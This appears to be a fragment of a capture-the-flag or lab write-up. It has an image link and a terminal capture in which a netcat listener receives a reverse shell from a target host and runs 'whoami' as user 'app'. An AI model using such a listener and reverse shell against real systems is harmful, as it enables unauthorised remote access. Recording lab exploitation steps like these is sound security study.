 ❯ nc -lvp 4646
listening on [any] 4646 ...
connect to [10.10.16.77] from 10.10.11.82 [10.10.11.82] 55546
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ whoami
whoami
app
bash-5.0$